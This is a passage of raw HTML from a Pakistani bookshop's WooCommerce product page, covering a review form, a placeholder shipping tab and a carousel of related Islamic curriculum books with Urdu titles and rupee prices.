						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='23681' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-726.css?ver=1747135268" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-1" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"alt="wd-ship-1"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-2" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"alt="wd-ship-2"></noscript>
											</div>
								</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-571"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 wd-stretch-cont-sm" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-19459 status-publish last instock product_cat-all-books product_cat-ama-saal-e-doom-talbah product_cat-ama-sael-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-ama-sael-e-doom-talibat product_cat-nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-progressive-publications product_cat-seerat-un-nabi has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="19459">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/seerat-mustafa-s-a-w-%d8%b3%db%8c%d8%b1%d8%aa-%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%b5%d9%84%db%8c-%d8%a7%d9%84%d9%84%db%81-%d8%b9%d9%84%db%8c%db%81-%d9%88%d8%b3%d9%84%d9%85/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-24922" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/42-3-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/42-3-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/42-3-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/42-3-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/42-3-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/42-3.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/42-3-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/42-3-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-24922" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/42-3-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/42-3-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/42-3-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/42-3-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/42-3-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/42-3.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="19459" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/seerat-mustafa-s-a-w-%d8%b3%db%8c%d8%b1%d8%aa-%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%b5%d9%84%db%8c-%d8%a7%d9%84%d9%84%db%81-%d8%b9%d9%84%db%8c%db%81-%d9%88%d8%b3%d9%84%d9%85/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="19459">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="f35f08940c" data-product-id="19459" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=19459" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19459" data-product_sku="" aria-label="Add to cart: &ldquo;Seerat-Mustafa (S.A.W)  سیرت مصطفی صلی اللہ علیہ وسلم&rdquo;" rel="nofollow" data-success_message="&ldquo;Seerat-Mustafa (S.A.W)  سیرت مصطفی صلی اللہ علیہ وسلم&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/seerat-mustafa-s-a-w-%d8%b3%db%8c%d8%b1%d8%aa-%d9%85%d8%b5%d8%b7%d9%81%db%8c-%d8%b5%d9%84%db%8c-%d8%a7%d9%84%d9%84%db%81-%d8%b9%d9%84%db%8c%db%81-%d9%88%d8%b3%d9%84%d9%85/">Seerat-Mustafa (S.A.W)  سیرت مصطفی صلی اللہ علیہ وسلم</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>770.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-23573 status-publish first instock product_cat-matwasta-shesham-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-matwasta-hashtam-talbah product_cat-matwasta-hashtam-talibat product_cat-matwasta-hashtam-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-matwasta-shesham-talbah product_cat-matwasta-shesham-talibat product_cat-nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="23573">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/namaz-shafi-okarvi-%d9%86%d9%85%d8%a7%d8%b2-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d9%85%d9%88%d9%84%d8%a7%d9%86%d8%a7-%d8%b4%d9%81%db%8c%d8%b9-%d8%a7%d9%88%da%a9%d8%a7%da%91%d9%88%db%8c/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23595" alt="numaz" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23595" alt="numaz" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/numaz-2.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="23573" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/namaz-shafi-okarvi-%d9%86%d9%85%d8%a7%d8%b2-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d9%85%d9%88%d9%84%d8%a7%d9%86%d8%a7-%d8%b4%d9%81%db%8c%d8%b9-%d8%a7%d9%88%da%a9%d8%a7%da%91%d9%88%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23573">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="f35f08940c" data-product-id="23573" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=23573" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="23573" data-product_sku="" aria-label="Add to cart: &ldquo;namaz shafi okarvi نماز مترجم مولانا شفیع اوکاڑوی&rdquo;" rel="nofollow" data-success_message="&ldquo;namaz shafi okarvi نماز مترجم مولانا شفیع اوکاڑوی&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/namaz-shafi-okarvi-%d9%86%d9%85%d8%a7%d8%b2-%d9%85%d8%aa%d8%b1%d8%ac%d9%85-%d9%85%d9%88%d9%84%d8%a7%d9%86%d8%a7-%d8%b4%d9%81%db%8c%d8%b9-%d8%a7%d9%88%da%a9%d8%a7%da%91%d9%88%db%8c/">namaz shafi okarvi نماز مترجم مولانا شفیع اوکاڑوی</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>50.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-23705 status-publish last instock product_cat-khassa-saal-e-awal product_cat-ama-sael-e-doom-talibat product_cat-khassa-saal-e-awal-talbah product_cat-khassa-saal-e-awal-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="23705">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/das-akeedy-%d8%af%d8%b3-%d8%b9%d9%82%db%8c%d8%af%db%92/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23706" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23706" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="23705" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/das-akeedy-%d8%af%d8%b3-%d8%b9%d9%82%db%8c%d8%af%db%92/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23705">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="f35f08940c" data-product-id="23705" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=23705" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="23705" data-product_sku="" aria-label="Add to cart: &ldquo;Das Akeedy دس عقیدے&rdquo;" rel="nofollow" data-success_message="&ldquo;Das Akeedy دس عقیدے&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/das-akeedy-%d8%af%d8%b3-%d8%b9%d9%82%db%8c%d8%af%db%92/">Das Akeedy دس عقیدے</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>350.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-23667 status-publish first instock product_cat-ama-sael-e-doom-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-ama-sael-e-doom-talibat product_cat-nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="23667">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/idraqul-quran-seepara-no-4-%d8%a7%d8%af%d8%b1%d8%a7%da%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-%d8%b3%d9%be%d8%a7%d8%b1%db%81-4/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23669" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-20-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-20-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-20-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-20-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-20-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-20.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-20-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-20-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23669" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-20-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-20-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-20-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-20-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-20-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/4-20.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="23667" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/idraqul-quran-seepara-no-4-%d8%a7%d8%af%d8%b1%d8%a7%da%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-%d8%b3%d9%be%d8%a7%d8%b1%db%81-4/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23667">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="f35f08940c" data-product-id="23667" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=23667" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="23667" data-product_sku="" aria-label="Add to cart: &ldquo;IDRAQUL QURAN SEEPARA NO : 4 ادراک القرآن سپارہ (4)&rdquo;" rel="nofollow" data-success_message="&ldquo;IDRAQUL QURAN SEEPARA NO : 4 ادراک القرآن سپارہ (4)&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/idraqul-quran-seepara-no-4-%d8%a7%d8%af%d8%b1%d8%a7%da%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86-%d8%b3%d9%be%d8%a7%d8%b1%db%81-4/">IDRAQUL QURAN SEEPARA NO : 4 ادراک القرآن سپارہ (4)</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>50.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-23642 status-publish last instock product_cat-ama-saal-e-awal-talibat product_cat-ama-saal-e-awal-talbah product_cat-ama-saal-e-awal-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-khassa-saal-e-awal product_cat-khassa-saal-e-awal-talbah-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan product_cat-nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="23642">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/ilm_ul_tajweed-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d9%88%db%8c%d8%af/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23643" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23643" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2023/08/tajweed.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="23642" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/ilm_ul_tajweed-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d9%88%db%8c%d8%af/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23642">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="f35f08940c" data-product-id="23642" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=23642" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="23642" data-product_sku="" aria-label="Add to cart: &ldquo;ilm_ul_tajweed علم التجوید&rdquo;" rel="nofollow" data-success_message="&ldquo;ilm_ul_tajweed علم التجوید&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/ilm_ul_tajweed-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%aa%d8%ac%d9%88%db%8c%d8%af/">ilm_ul_tajweed علم التجوید</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>140.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18583 status-publish first instock product_cat-progressive-publications product_cat-almiya-saal-e-awal-talibat product_cat-molana-muhammad-yaseen-qasoori-naqshbandi product_cat-nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="18583">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/sharh-musnad-imam-azam-%d8%b4%d8%b1%d8%ad-%d9%85%d8%b3%d9%86%d8%af-%d8%a7%d9%85%d8%a7%d9%85-%d8%a7%d8%b9%d8%b8%d9%85/" class="product-image-link">
